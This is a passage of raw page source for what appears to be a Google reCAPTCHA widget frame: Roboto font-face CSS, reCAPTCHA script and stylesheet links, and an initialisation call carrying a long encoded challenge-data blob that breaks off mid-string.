  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5U2_DjDHf76oUaeQH_JVDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5U2_DjDHf76oUaeQH_JVDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5U2_DjDHf76oUaeQH_JVDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ChADCnMOrMcKgdmY/JUrCoMOIPU3DksO+w7HDscORHTIFwoPDlQDDoMKiw65pw6IkFsKfNsKAcMK6NznDgk3Ct8O0JE5Yw7lpwqtTwpvDulsIcFc/OsOfw7FNbi/CncKQecK4B8Kfw6pRw7PDvCHClFnChQHDnsKVLcKkPWprOhhadcKnBsOgEcOCKXQRw7XCkm/DqcOydsKVwpnCg8OtwqpsQcKiwp3CswLCgMKRwq3ClAtrwptmw4zCvsKxw7jChH3DmxcmwqvCrcK/w4wcwpXDjRkOwrDCqHJZNsOQGMO3w4dKw7d2w57CisOUAAlhw4hPw73CqXDDgFvDjHXDg2wSw5diYsKiT3/DjCUcZXItR8KUwpLCkCp1w4/DqsO1w4zDhH5zJVUFw5jDskjDu2E/[base64]/CnjzCi3vCgCB4HcKaWMO6KmrDp8KIwp/DpMK6cTfCj3U6NsOhC8OFwq5Ww6zCk8OhIsKjw6TCsS3Cog/CrUURXsKRVTMmw67CsRxGQ8OowqbChU3Dozwcwo5kwr0zL3XCtkDDgE/DvgfDr1zDkTHCk8OKwpIdw5dew4bCgl1+wr1XwojCpGHCq8K9w6rDhsOhUcOIwr1tBB9uwrrCm8OIw4E5w6/CosKPESbDmhDDo0LCvMOlZ8O9w5h1w7h+wq5tw40Nw68Lw7bDgcKWbcO0wqPDgsKkR8KEWcK7P8K/G8Onw4DCsHIKw64Wwrc+wo/Dh2rDv03ClxrDmGfDogDCmjokV1wBwqnCiQ/DkMKNNS4SIxPDscKoYRnDtTXDkBDCpcKbw63DpMKPIG3DsA8qwpA8w6ZBwp9wwrxHZsKfEklLPwvCj8KMw5JUw6cECMOPwoBpw5TDlF7CscKWXcOaw4/CjsKyPsKKwrPCnMO+dsOsZsKww4bDkMO5wpUWw4gUwqHCvFUqwqjDhwXDmMKZwopgwp7CrcOka13CmsO0GRfDj17CnsKLUj7ClsOFw4jDmGIawo5sw7EFOsKANVVofjAAw5lVwoXDmj0+d8ONGsK7ZMO2w7jCicOvKC3CqsOXT8KdN8K5wo8hw7svw63DpsK/w799wqvDrMKrwo8zwrPDvE/[base64]/[base64]/TsOUP8KtV151wrjDsMKhRsKoQRhgwpLDgxM3wosdCMKcwo/CpHknw600PcOxw7vCvMObw4nCjMKNUsKBUgRMIijDvMOQw5IVwop1eF0jwrjDi3/DhMKVw5bCr8OrwpXDmcO4wpZKf8KLQCfClXTDmMOVwqR7GcKHCVHCqW3DqsOyw5/DiMKhcjjChcKlTDzDpFIvQ8KKwoPDiMKXw5goGVMRTEnCtcKOw4RpWMKtRnnDgMKdQnrDssOfw59uYMKXPcKHWcK4DMK6woZjwqLCly4LwoFBw53DojpvworCi04cwo/Dh39tKMOfwpprw5fDqHrCpEcpwrzCgcOJw6DCu8Kpw55iN1hUeHvCjDhZc8K7S0HDqsK2SRJcYMOuwowZIgcwW8Ojw6jDiTTDhMK3RsOlfsO3L8Kcw7dUXwsfeQ43fCh5wofDhmEVIAh+w4Zow681w47DsT11cxZlAV7Cs8Kkw6lZVRU+PMOgwq/DiATDm8OGKH3DoxB4HRVAworCmCYOwoknW0HCjsOpwr3ChzTCuCvDpgMkw6bDt8K3w5Qbw7BMXmbCiMKNw4jDvMKgbMOXBsO2wqBBw7onWzzDoMK/wpTChigcV2bCkMONd8KSw5Z+wo3Cgh9mPMOaGMK3SnDCrGcqKUzDknjDoMO7wrY9ZMKfS8KLw7lIIcKMGcObw6nCnWnCr8OAwrcbQMK7FhUafMKww7/CssOvw43Crl5Ww79+wpDCgXwzaDxlwpbCgwPDhF05XDwKGDxRw5jDrzRTDyxUVsKAw4x6w77CrcOyfMOmwqVCNsOuMsKOQQNTwrHDrwvDhMKXwrXCgmrDpE7Ct28vemIePg5vdcKOwog1wpp+CxA3w5bCmzx5w4vCj0lTwq4sf1DCrRAjw7/CpcKcw7JMD3HCtF/DjcKMSMKMwpDDvD03BMK0w6DDpMO0C3o8wqLCr8OPVcOmwoPDkwHDgVMlTsKpwrPDkMOzWMK1wp9Jw7UoClPChsKSPiRODzLCpn7DmMKow4TCp8Ouw7XDrcOpa8KHw7fCphvDhxXDhm8fwrHDlsKgQMOlCMKTGmAywr4ww7U/dyLDmQx3w4bCuhjCmV9TwprDqDTDnHJmw4rDiX05w5IfwqrDogrClz0xw4DDhEVuF0NgW1rCmRkHPMOcfmPCosOIW8OawrpUM8Oow5fClsOSw4vDgTXCpVU4IB4eLmsDwr7DvTdjdgjCnVBmwq3CjsOew45zV8ODwpfDqQIJP8KvAyPCgybCnVwJw4TCksKsK0llw4/Ds27Cm8O9J8OMw5ILwrRAw6UpfsKiBcKuw7TCr8KJDCtfw67DrsKxw5cTc8Opw4XCkBzCtsOZw4I4wpzDp8KdwoPCm8O/[base64]/w5PClyNRTVZowqZYCMOAQsK6w6rClFHCg3fDqcKvfcKULixdYBwgw6HDgsKHw4bDv1pmZxrDjFwEEcOBJDlvIkbDp3/DqQYqwpgjw44BfcKswrRJw5MFwr9KdcOBF0kYAQHCk3nCgBZueQ47VxzDnsK4w7Upw5TDk8OKw5Utw7XCqMKobzI8wr7DpwLDr3Q1LsO5Z8OUwpLCpsKWw7HCqMOlXg/[base64]/axsiwpETw7rCrsOFw6fDj8K4w4wPwoNRPGbDoMKAwqfDkmPCh8OTTMORw73Ci8KlCsK1FMOZDzLCoMK5EFfDn8KEOsOgQmXCgsORb8OJw7ZUWMKnw7jCj11ewrkmTh4HwoLDgEPDlcOjwq/DlsOSChlRwqfDtMOrwq7Dv0vCnHMHwoZRZcOJVMO+wrHCiMKswoLCgHvCgMOAfsOjAsKYwq7Cg1Z+RRtsBMKMLcKNC8O0wrTCoMOqw48Ow6tYw67CkgIKwpXClGDClV/CmlzCmkI8wrnDosKkJMKywqtERTMZwpPCrcOqDU7DgF1TwrZEwrclM8KZYlcvTMOrM2DDiypkwrAJwpTCuMO2bMOEGcO6wqVxw4jCoMKhPsK3XMK0EMK0NFsXwqXCoMKaMjzCmEXCpsKpR1sPVDQBGRHCgcOVAMOpw6F2O8K/w7tmF0rCvS3DsnvCgGXCu8O/URPDp8O9HMKDw6kVRsKrJiPCncKiDQshd8KJPRZOw4Q2VsKYTAbDsMOyw67CugBpVMK/[base64]/DvMOFwqLDm8KwY8KGw4nCp0XCnsKAw6F6wr0bHSjDpgEYwrFZw4VHPG5+wrnCncKBTMOEfHjDsWMPw5zDgcOvw5LCv0Nrw4/DucK6WMK2UAhGdjfDjGUATcK1wqTDoWIZGmNSfy3CmxPDtjRLwowbMx/CniXDumFbI8K/w5rCl2rDssO4bUxkw7Rhf0FEw4PDlsOkw7gCwpwJw59kwqPDqjdNeE3CinYgbcOMR8K9wr/CvzbCrizCuQZ7UMK0woFpFyHCvsObwp/DgwLCocOWw5PDh0RbOArDoDvDjcKvwrZUw47CqH9pwqnDhWo4w5rDp1Azd8K4WMK5ZMKywpFIw5HDnMOvKnTDpxrDlSzCs0nDqF/DljbCkzHCnsKTA8KSAMKSMcKAemTDiCIYw7TDhVorOVhALQLDjT3Dth7CtcKxWU50wqJfwrVHw4HDoMOwUno+wq7Ci8K5wrbDisK6wr/[base64]/wpZ7PcOQD8Kjw719w4tXVMORb8KMX8O7AsKuw689I0HCunXDnMO6wrvDiMODZsKBw5nDk8KWw7BVAsKXAMOjw6UDwpBRw4wFwqBQwq7CscOxw4PDsBhnecKeeMK4w6lmwpzChMKlw5IZBhJcw6TDoGdMACLCrE4ZNsKgw5Q8wp3CqS1zwq3DhC/Dj8OcwrjDisOlw7/CuMK9wqVgYsKffCnCjsORRsKsJMK/w6Fbw7TDmi1/wobDsihDw4HDjS5eWAbDvnHCgcK3wrHDk8Orw5NqEg9ww77Dv8KEZMKPw5AewrrCs8O2wqTDmMKFDcOTw4bCukYPw5crGi8Ew6oKfcOpUXx1w7ktwr/[base64]/CqcKDw5l3w5vDlRLChyRiTxbDu3HDtj8xEGbCjyfCnMKzw5vDnsKTw4BXZMOOf8K8w67Dlx3DigvClxLDhh/CunjCscOQw4xiwo9rw49xf3vCi8OCwoTDo8KFw6bCpyLDiMKew7sSMCswwp4Ww4UGUl3CjMOEw790w6l2ES/Dq8KlPcKAaEUXwr1UM27Cr8KCwovDkMO8RG/CmRjCpsO0JcKUIsKuw5XCi8KTHB0Swr7CpcKeVMKmG3HDj1/Co8KAwr1TeGvDkBTDscOQw5rDtxd+QMOwwp4Zw68gw44UIBUQOjJBwpzDrSM1UMKNwqp9wps4woDCucKfw47Cj3IowooMwpozdEN0wqNUwrcZwrrDoAggw7jCpsOGw7l/acOpDsOiw4g+w4bCgjrDisOGw7nDqMKNwpsIRsOOw5heQ8O0wobCg8KSwrRaMcOgwpdsw77DqD3DvsOCwo5TI8KOQ1RcwqXCq8KmGsKZYFpre8OMwoxFZ8KnIMKLw6kBDD8UeMKhHMKWwrJEFsOuXMOIw7BVw4PDkRrDq8ODw6/CjnvCqcOwDljCpsKRMMKrBsObw67DmiBic8OqwpzCn8KCPcOUwo0zwoXCmRgqw6wZT8Kcw5fCi8Oyc8KAXXTCkXELSxdAdArCtDDCosK1XHQcwoDDvmJtwp7DlcKTw5PClMOPH2jCiCjDqhLDm2tSHMO7JxI8wrzCkMOuNcO3I10PUsO8w5Euw6XCn8OresKAUU/DjjHCvcKTZ8OQP8OAw4Muw6HDiQAOSMOOwrEPwoUxwpNDw60Pw5E3wqbCvsKJd23CkEpAEXjCrBXCjEE/ZRtZw5IXw4/Cj8Ocw60rCcK6KncjYsOIMcOtdsKGw50/woxtYsKAXRhkw4bCjsKDwr3CoWp+cD7CniYhecK0cDTDjFHDiXLDu8KXe8O6wozCiMOdAsK8UEDCsMKVwolBw6BLQ8OFwr7CuwjCs8KoMxRTwrhCwqjCv0fCrT3CgxRcwqQRKkzCu8OZw6LCt8OMdcOOw6XCoX/DpmF1PAPDvTAIWldmwqnCn8ODMsKHw7YEwqjCtHfCtcKCPWfCtsOuwqDCjUcPw7QZwrLCmkPDl8OBwqApw6YqLi7DiDTCmcK7w5Y9w7zCt8KCwr/Ch8KvWAA0wrbDqB4rClPCvcKvNcOzPsOrwpMMW8K2BsOPwqUWHWZ5Aitwwo7CqFnCsHhGK8O3civDqcK3OGjCjMKDOcKqw6tZBwXCrhd3ah7Do2hmwq1QwoPCpUoEw40GAsKfTRQcN8OMw4ctwp4PTRFDW8O6wooOG8KRfMK3JsO+TDrDpcOTw7N9wq/DoMO1w6PCtMOuFQfChMK8EsKmc8KaIWbChxDDvsOgwoDCqMObwpo/wrnDlMOww7TCpMKwd1BTOsK9wqxhw43Cu1x7VWbDshMKRMO7w4DDgMOZw5Mud8KxIsOGbsKkwrvCkB5dB8Okw6fDimjDpsOLcQYvwpLDrgwMAsOvfFnCnMK9w4IYwpdLwoTDoxhNw7bDpsKzw7vDv1hzwp/DksO8Jk1qwrzClcKUfsKZwoRXWkJbw5suw67DjW9ZwpDCiAUCYSTDlXDCjyXCmcOWHsOywolrKgzChEDDlwXCokLCu30Qw7cUwo5JwoLCl3vDlWTDqsOYWynCil/[base64]/DrXhGw5HDvMOIP8O1d8K0eCcvw454wqTDj8OpwppfPcOkwpJkW8ONwo8aw4w9KzE8w4nChcOfwrfCnMKCb8Otw4sxw5LDocOYwptKwq41wqrDo3oDTTvCk8KDYcKvwphhZsOqCcOpQhnDrMOSH3d/[base64]/[base64]/b8KmVsKqwpVOAn9Sw7Zew7LCuQLDtcKiwoQ+M2/DisKBD0DDnCR7woRUHmM3KjkCwqbCgcOwwqTCpsK2w7/DmUPDgF9JRcOpwp1yUMKsMV3CpDt9wp/DqsKCwoTDmMOrw7nDjSnCjTnDnMOuwqAEw77Cs8OeVDhqbcKPw4HDiC/DmDvCkhjCkMK2PU9TGkcYGE1Aw5w2w4dOwqzCvMKxwpFaw5/DmFjCg2rDsjgFDsK0ED50BMKIMsOpwqDDuMKEUXRfw5/DicKRwo4Bw4vCtsKgQ0jDgsKAciXCm2QzwoknQcO8IFdqw4AMwq8IwrHDtTnCpQpzw6LDpcKrw6FGXsKawoDDmcKYw6bDj1rCqARqXQrCvMO8P1o9wrdlw4x+w6PDvxlWPsK8YEEyUXbCjcKSwo7Dkm5zwpEocWcpGjZPw6FQLhxiw7Raw5hQfzhBwq3Dj8O/[base64]/CvcOUK8K/B8OaG8Knw5PCpMKRw7o4MDlrw73Dn8Ouw7DDicK6w6ksasKhVMOcwqxOwoPDnSLCocK2w6nCu3TDgHtCNQfDl8KTwo4Dw47DmGfCgsORScK/FMK5w73DvMOtw4NbwpfCvDrClMKuw7DCk2bCssOmN8OHEcOicRDCl8KAb8KSK29Wwohow5DDtmjDucO/w4Z1wroRf3N7w6DDpcKow4TDkMOqw4HDg8KEw6gYwoFKJcKWScOLw7bCq8Kyw7jDmsKCwoIOw73DpiZQf2c4XsOuwqQOw4DCrUHDpwTDvcOFw4rDqAjCvcOEwpVJwpvDvkTDggY/w4J4JcKjS8K7fmTDqcKnw6YzBcKUS0gAMcKowrJvwojCn3DDisK/[base64]/DoSU6w4zDnRPDrGAfY0xuwq/CumdQEMO1wrAkwrnDvj8jw4HCmRJSTsOMUcK7CsOoTsOzSF/DoAURw4vClRjDuSUvY8KVw5sXwr7DiMO9esOQLlLDv8OkbsOVTMKOw77Dt8KzHhF8fcObw6bCkV3Ck1MiwpwrSsKewo/[base64]/K8OJw6tUwpVXLMKUw6/CtsKzecO5IXDClmXCoMKwwr0Uwo50w69Zw7nCsWbDnWPCqRPCiB7Cn8ObTcOMw7rCocKswrvDssOnw5zDq0ocB8OuV1vDkD5uw6vCk2BWw719ME/CtTPCk23Cu8OtUMOMF8OmBsOhLzAMG28bw7BlKMKxw47CiF4Sw7Isw43DusKSSMK8w4RQwqzDrjXChCJAEg7DkHvCmgIgw7pKw4lHaU3Cq8OUw63CpMKSw6Q0w63DgcO4w6Rjwo4qUcOcFcO9U8KBYsO3w7/ChMOpw5DDhcKxP0F5BDZ/[base64]/JMKkwrYeRcOUwo1+PMOkwqJrKhkFa28uTz8yZsOcIF/Ch0DCoQM9w6FRw4LCkcOxF3xtw5pAbcKywqrCksKDw67CjMODw4TDssO1GMOqw702woHCrknDi8KZTsORXsOhSwPDl00Rw4YTdcOgwpnDp0Vuwq4XWcKYKSjDpMKvw6J1wqnCiH4owrnCmF1Nwp3DtBZPw5o2w4V5e17ClMK/[base64]/wqRlw5wVMyTDqsKie2DCq213w7M7QcOXw7rDjSvCncOwwoJ2w6TCrDgew4N6wqzDuQ7CnVrDv8KFwrzCrHrCtMKBwr/Cg8O7wpsVw5PDoi51cU8Vw7puIsO9R8OiHcKUwrUkXnLCgGHCr1XDgMKmK0bDrcKxwqfCqxAhw6DCsMOyHyjCnl1HQMKOQyzDnElKLFpAMsOBCm0CblrDoXLDrXjDn8KMw4zDtsO5bsODN3XCs8KIZE1mH8KZw5RsNRXDrGFZD8K/w5zCtcOhZcOmwobCh1TDgcOAw7c5wrLDoSvDrcO2w7xMwrNTwpLDhMKrLsKjw6pzwo/DvH7DoBZ+w7zCgDDCthHCvcOZFsKkMcO7XUM5wpJ2wq51wrbDtlUcci4Ywp5TBsKPOm44wqnCl1oiJWrCtMOqPcKowp5vwqvDmsOzKsOBwpPDg8KUbFLDkcOTSMOCw4HDnEpRwqsYw5jDg8KzRnBUwo3CpwhTw6jDoV7DnnknbCvChcOXwqzCmQ9/w67DhcKJc09qw7zDixN2wqvCgXlbw6fChcKVNsKvw44QwooyU8OXYyTCtsKoHMKvWjDComRmBERPFmjDhGBcF1XDlMOjDg8mwoMFw6QTBUtvB8O7w6jDu37Cn8OiPTvCj8KydUUowqwVwo56ZsOrXcO3wpNCwp7Cp8K/woUawqIXw6gzGCLDtlfCvsKiDHRdwqLChQnChMKhwrIQC8OOw4zDqUkrYMK/f1fCqsKCQMOTw7gXw5h0w4B0w5wFIsOGQwo/[base64]/CnALDv8OJwq7CvgsuYX7Con4rw6TCtMKwR3p/[base64]/DiGbCvAg3RxRAw4gPwoTCpkhdDXkeCXx8woU7KidTEsKEwqjCvRvDjQ8DJMOKw7xWw6EZwrnDpsOjwrIoCmvCt8KFCVzDjlhSwrwNwp7DhcKnIMKpw7hOw7nDslwcXMO2woLDvDzDqiDDmcOHw7ZWwrd2Mgt/[base64]/[base64]/CmMKzwqjDm8K3BcKhMMO6w4bCmsO9CWkcw659w4JGaX1twqfCjhDClDNmV8Kkwp1REk53wr7CssKgRVLDnU1XXRN5E8OuXMOVw7jDk8OHw4RDVMO2w7vCkcO3wrgLdGEFZ8Oow5NRQsOxWhnCgwDDqlcEKsOhw5zDnA0BTzdbwr/DjhhTw6zDhFBuTXMvccOdHQZzw5PCh1nDksK/VcKuw7HCpUd1w7t6QlBwDSLCisK/wo16wprCksObG08WaMKvXyjCqULDicOaSWxYOG3CocKaeC91emZSw4MBwqTCiAHDksKFJMOuYhbDucO9HnTDrsKaAkcRw5vCuQHDhcOfw6zDqsKUwqANwqTDh8O9cSLDn3bDkj8Ywp0Hw4PCvBl3wpDCtB/CkA51w63DlSE8IsOQw5DCtAnDnSZawr8hw5fDqcKHw5ZaIG5CI8K6AsKkdcOwwpNhwr7Cm8KPw4QyNC0lQcKPKAAmAl4Pw4PCiS7Crih4TB4hw4TCgjhGw6XCjlpCw4LDvD/DsMKBB8KdB045wonCoMKEwqTDqcOJw6PDjMOswrfCmsKvwqzDkVTDqk4Kw5JOwqzDlVvDhMKJGlsLFgwlw5YkEE99wqodLsK2OE5we3PCh8K5w4bDhcKpwqlKw6h/wo5VZEPDo1TCm8Kra2VGwqpRb8OGT8KkwoICdsKDwqwew4w4I081w7MFw5MndMOyf2bDtxXCjTtUw7HDusKbw5nCqMKiw4vDtCnClH7DhcKheMKUw4nCusOWGMKyw4LCuRddwoEZP8OLw79fwqlKwobDusOgK8K6wpM3wqQrbHbDtsKsw4bCjUMmwp/ChMKgHMO0w5UOwpvDqi/DkcK6w4TDv8KTFUfDoh7DusOBw5I0wpTDtMKPwqBuw69rU1nDqRrCinPCvcKLIsKBwqJ0AE3DqsOMwoAMP0jCksORw6/Cg3jCncKZwoXDssOnUUxNesKsPwDDrsOMw5AfEMKNwo1uw7cBwqXCrcOHKEnCkMK5QS81b8OFw657QllvH3HConPDpCUhwqZ0wpR1BEI9KsO3woRaOTfCqS3CsWoOw6FpWz7CucO0PWjDg8K/ZUbCk8KzwpJ2LwBXLTInHDHCr8Okw7vCiBfCmcO/[base64]/DmlXDlhMowptJw5LDkMK+eWHDksOxP2fDtcO1ZMKkdw3CkD9lw7FXwp7CgT8iNcKOK10EwpwcOsKOwrbCkUvCqmDDoxPCpcONwo/DlcOFVcODUkYDw4YSIk1rf8O2YVLCpsKOCMK1w4UdMg/DqBUBaV/DmcKDw4ghEMKTRSlcw682wrpSwq5rwqHCrHjCpsKNChMwb8ONe8OrYcKZZU5PwqXDl1kTw7M+WQbCv8OBwqIBd2Bdw7l3wqnCosKpEcKKLQs4RyDChcK9ZsKmZMOhKCo2X0TCtsOkbcOEwofDiHDDnCB6PXTDmAQ/[base64]/dsKBKsKpW0bCmMKmw5PCvUbDpsOPwqRlei9swpFww47Cl2JJw4DDgVkNZh/[base64]/A8Kswpgjw6EkWgxMwq5KwqRMWm3CmCc1YcKYGcOLDsKiwr8iwok8wr/DgjttXjXCrEA3w6guPgRWbcKKw4LDjHQOWmnDumPCtsOxLsOuwqDDuMOlUBRyFQdyVQ3Dh03CmwbDpx86woxpw5RCw6xETAVuOsO1RUdhw5RHT3HCtcK6VnHCqMOoFcK9UMOyw4/CosKkw6sdw69vwoAwMcOGc8K4wqfDgMO5wqd9JcKGw7BSwp3Cq8OuI8OOwpdPwpM2TmtwKmsVw4fChcKUVMKBw7oEw7nDn8